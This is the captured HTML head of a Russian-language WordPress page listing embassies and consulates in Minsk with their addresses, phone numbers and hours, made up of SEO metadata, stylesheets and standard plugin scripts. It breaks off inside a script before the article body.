

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info-minsk.by/tourism/posolstva-v-minske
body_size: 15715
content:
<!doctype html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Посольства в Минске » Info-Minsk</title>

		<!-- All in One SEO 4.3.0 - aioseo.com -->
		<meta name="description" content="Посольства и консульства в Минске Азербайджан, Посольство Азербайджанской Республики г. Минск, Восточная ул., 133, тел.: +375 (17) 293–32–99 Время работы: c 9.00 до 13.00. Выходные: суббота, воскресенье, понедельник Апостольская Нунциатура (Посольство Ватикана) г. Минск, Володарского ул., 6, тел.: +375 (17) 289-15-84 Время работы: понедельник - пятница, 9:00 - 13:00, 14:00 - 18:00 Армения, Посольство Республики" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="nrsPcLl5teEtkyY1XG3SQ4lpBmW8X5KQBwb30m7yz-0" />
		<link rel="canonical" href="https://info-minsk.by/tourism/posolstva-v-minske" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.0 " />

		<meta name="google-site-verification" content="nrsPcLl5teEtkyY1XG3SQ4lpBmW8X5KQBwb30m7yz-0" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Info-Minsk » Вся информация Минска" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Посольства в Минске » Info-Minsk" />
		<meta property="og:description" content="Посольства и консульства в Минске Азербайджан, Посольство Азербайджанской Республики г. Минск, Восточная ул., 133, тел.: +375 (17) 293–32–99 Время работы: c 9.00 до 13.00. Выходные: суббота, воскресенье, понедельник Апостольская Нунциатура (Посольство Ватикана) г. Минск, Володарского ул., 6, тел.: +375 (17) 289-15-84 Время работы: понедельник - пятница, 9:00 - 13:00, 14:00 - 18:00 Армения, Посольство Республики" />
		<meta property="og:url" content="https://info-minsk.by/tourism/posolstva-v-minske" />
		<meta property="article:published_time" content="2013-08-12T14:40:29+00:00" />
		<meta property="article:modified_time" content="2023-02-10T14:31:31+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Посольства в Минске » Info-Minsk" />
		<meta name="twitter:description" content="Посольства и консульства в Минске Азербайджан, Посольство Азербайджанской Республики г. Минск, Восточная ул., 133, тел.: +375 (17) 293–32–99 Время работы: c 9.00 до 13.00. Выходные: суббота, воскресенье, понедельник Апостольская Нунциатура (Посольство Ватикана) г. Минск, Володарского ул., 6, тел.: +375 (17) 289-15-84 Время работы: понедельник - пятница, 9:00 - 13:00, 14:00 - 18:00 Армения, Посольство Республики" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/info-minsk.by\/tourism\/posolstva-v-minske#blogposting","name":"\u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u0430 \u0432 \u041c\u0438\u043d\u0441\u043a\u0435 \u00bb Info-Minsk","headline":"\u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u0430 \u0432 \u041c\u0438\u043d\u0441\u043a\u0435","author":{"@id":"https:\/\/info-minsk.by\/author\/info#author"},"publisher":{"@id":"https:\/\/info-minsk.by\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.minskrent.com\/pics\/flags\/az.jpg","@id":"https:\/\/info-minsk.by\/#articleImage"},"datePublished":"2013-08-12T14:40:29+04:00","dateModified":"2023-02-10T14:31:31+04:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/info-minsk.by\/tourism\/posolstva-v-minske#webpage"},"isPartOf":{"@id":"https:\/\/info-minsk.by\/tourism\/posolstva-v-minske#webpage"},"articleSection":"\u0421\u041f\u0420\u0410\u0412\u041a\u0410, \u0422\u0423\u0420\u0418\u0417\u041c"},{"@type":"BreadcrumbList","@id":"https:\/\/info-minsk.by\/tourism\/posolstva-v-minske#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/info-minsk.by\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/info-minsk.by\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e-\u0440\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u041c\u0438\u043d\u0441\u043a\u0430 \u2705 \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0441\u0442\u0430\u0442\u044c\u0438, \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0439, \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438 \u0432\u0441\u0451 \u044d\u0442\u043e \u043d\u0430 \u0418\u043d\u0444\u043e \u041c\u0438\u043d\u0441\u043a \u0431\u0430\u0439 \u2705","url":"https:\/\/info-minsk.by\/"},"nextItem":"https:\/\/info-minsk.by\/tourism\/#listItem"},{"@type":"ListItem","@id":"https:\/\/info-minsk.by\/tourism\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/info-minsk.by\/tourism\/","name":"\u0422\u0423\u0420\u0418\u0417\u041c","description":"\u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u0430 \u0438 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0441\u0442\u0432\u0430 \u0432 \u041c\u0438\u043d\u0441\u043a\u0435 \u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d, \u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u043e \u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d\u0441\u043a\u043e\u0439 \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0438 \u0433. \u041c\u0438\u043d\u0441\u043a, \u0412\u043e\u0441\u0442\u043e\u0447\u043d\u0430\u044f \u0443\u043b., 133, \u0442\u0435\u043b.: +375 (17) 293\u201332\u201399 \u0412\u0440\u0435\u043c\u044f \u0440\u0430\u0431\u043e\u0442\u044b: c 9.00 \u0434\u043e 13.00. \u0412\u044b\u0445\u043e\u0434\u043d\u044b\u0435: \u0441\u0443\u0431\u0431\u043e\u0442\u0430, \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435, \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a \u0410\u043f\u043e\u0441\u0442\u043e\u043b\u044c\u0441\u043a\u0430\u044f \u041d\u0443\u043d\u0446\u0438\u0430\u0442\u0443\u0440\u0430 (\u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u043e \u0412\u0430\u0442\u0438\u043a\u0430\u043d\u0430) \u0433. \u041c\u0438\u043d\u0441\u043a, \u0412\u043e\u043b\u043e\u0434\u0430\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u043b., 6, \u0442\u0435\u043b.: +375 (17) 289-15-84 \u0412\u0440\u0435\u043c\u044f \u0440\u0430\u0431\u043e\u0442\u044b: \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a - \u043f\u044f\u0442\u043d\u0438\u0446\u0430, 9:00 - 13:00, 14:00 - 18:00 \u0410\u0440\u043c\u0435\u043d\u0438\u044f, \u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u043e \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0438","url":"https:\/\/info-minsk.by\/tourism\/"},"previousItem":"https:\/\/info-minsk.by\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/info-minsk.by\/#organization","name":"\u0418\u043d\u0444\u043e \u041c\u0438\u043d\u0441\u043a \u0411\u0430\u0439","url":"https:\/\/info-minsk.by\/"},{"@type":"Person","@id":"https:\/\/info-minsk.by\/author\/info#author","url":"https:\/\/info-minsk.by\/author\/info","name":"info"},{"@type":"WebPage","@id":"https:\/\/info-minsk.by\/tourism\/posolstva-v-minske#webpage","url":"https:\/\/info-minsk.by\/tourism\/posolstva-v-minske","name":"\u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u0430 \u0432 \u041c\u0438\u043d\u0441\u043a\u0435 \u00bb Info-Minsk","description":"\u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u0430 \u0438 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0441\u0442\u0432\u0430 \u0432 \u041c\u0438\u043d\u0441\u043a\u0435 \u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d, \u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u043e \u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d\u0441\u043a\u043e\u0439 \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0438 \u0433. \u041c\u0438\u043d\u0441\u043a, \u0412\u043e\u0441\u0442\u043e\u0447\u043d\u0430\u044f \u0443\u043b., 133, \u0442\u0435\u043b.: +375 (17) 293\u201332\u201399 \u0412\u0440\u0435\u043c\u044f \u0440\u0430\u0431\u043e\u0442\u044b: c 9.00 \u0434\u043e 13.00. \u0412\u044b\u0445\u043e\u0434\u043d\u044b\u0435: \u0441\u0443\u0431\u0431\u043e\u0442\u0430, \u0432\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435, \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a \u0410\u043f\u043e\u0441\u0442\u043e\u043b\u044c\u0441\u043a\u0430\u044f \u041d\u0443\u043d\u0446\u0438\u0430\u0442\u0443\u0440\u0430 (\u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u043e \u0412\u0430\u0442\u0438\u043a\u0430\u043d\u0430) \u0433. \u041c\u0438\u043d\u0441\u043a, \u0412\u043e\u043b\u043e\u0434\u0430\u0440\u0441\u043a\u043e\u0433\u043e \u0443\u043b., 6, \u0442\u0435\u043b.: +375 (17) 289-15-84 \u0412\u0440\u0435\u043c\u044f \u0440\u0430\u0431\u043e\u0442\u044b: \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a - \u043f\u044f\u0442\u043d\u0438\u0446\u0430, 9:00 - 13:00, 14:00 - 18:00 \u0410\u0440\u043c\u0435\u043d\u0438\u044f, \u041f\u043e\u0441\u043e\u043b\u044c\u0441\u0442\u0432\u043e \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0438","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/info-minsk.by\/#website"},"breadcrumb":{"@id":"https:\/\/info-minsk.by\/tourism\/posolstva-v-minske#breadcrumblist"},"author":{"@id":"https:\/\/info-minsk.by\/author\/info#author"},"creator":{"@id":"https:\/\/info-minsk.by\/author\/info#author"},"datePublished":"2013-08-12T14:40:29+04:00","dateModified":"2023-02-10T14:31:31+04:00"},{"@type":"WebSite","@id":"https:\/\/info-minsk.by\/#website","url":"https:\/\/info-minsk.by\/","name":"Info-Minsk","alternateName":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u041c\u0438\u043d\u0441\u043a\u0430","description":"\u0412\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u041c\u0438\u043d\u0441\u043a\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/info-minsk.by\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Примечание: MonsterInsights в настоящее время не настроен на этом сайте. Владелец сайта должен пройти аутентификацию в Google Analytics на панели настроек MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/info-minsk.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5a63c37f060363470af6e05b2ac49d90"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://info-minsk.by/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.6.5'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://info-minsk.by/wp-includes/css/dist/block-library/style.min.css?ver=5a63c37f060363470af6e05b2ac49d90'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://info-minsk.by/wp-includes/css/classic-themes.min.css?ver=1'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://info-minsk.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5a63c37f060363470af6e05b2ac49d90'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://info-minsk.by/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7'  media='all' />
<script  src='https://info-minsk.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script  src='https://info-minsk.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://info-minsk.by/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.6.5' id='wp-customer-reviews-3-frontend-js'></script>
<link rel="https://api.w.org/" href="https://info-minsk.by/wp-json/" /><link rel="alternate" type="application/json" href="https://info-minsk.by/wp-json/wp/v2/posts/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://info-minsk.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://info-minsk.by/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://info-minsk.by/?p=34' />
<link rel="alternate" type="application/json+oembed" href="https://info-minsk.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-minsk.by%2Ftourism%2Fposolstva-v-minske" />
<link rel="alternate" type="text/xml+oembed" href="https://info-minsk.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfo-minsk.by%2Ftourism%2Fposolstva-v-minske&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
